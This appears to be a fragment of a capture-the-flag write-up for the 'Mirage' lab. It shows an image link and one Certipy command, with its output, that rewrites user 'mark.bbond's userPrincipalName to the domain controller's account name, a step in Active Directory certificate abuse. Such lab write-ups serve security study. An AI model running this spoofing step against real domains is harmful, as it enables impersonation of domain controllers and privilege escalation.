 $ certipy account update -user 'mark.bbond' -upn 'dc01$@mirage.htb' -u 'mirag
-service$@mirage.htb' -k -no-pass -dc-ip 10.10.11.78 -target dc01.mirage.htb
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Updating user 'mark.bbond':
userPrincipalName : dc01$@mirage.htb
[*] Successfully updated 'mark.bbond'